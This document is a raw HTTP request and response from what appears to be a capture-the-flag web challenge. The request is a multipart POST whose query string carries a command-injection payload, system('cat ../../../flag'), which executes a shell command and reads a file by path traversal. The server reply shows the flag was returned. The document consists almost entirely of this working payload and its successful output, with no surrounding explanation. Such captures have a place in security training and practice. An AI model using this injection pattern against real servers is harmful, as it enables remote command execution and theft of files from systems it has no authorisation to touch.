 POST /?a=system('cat%20../../../flag'); HTTP/1.1
Host: 7096e4520b70462b862ec495c037c3a9d7e7b93ac75948cc.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload.html
Content-Type: multipart/form-data;
boundary=---------------------------51653678913049115491545400879
Content-Length: 722
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file[0]"

1
-----------------------------51653678913049115491545400879
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 13:10:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 47
Connection: close

@666flag{21e1d3cb-6f01-4346-819f-058189aa80b4}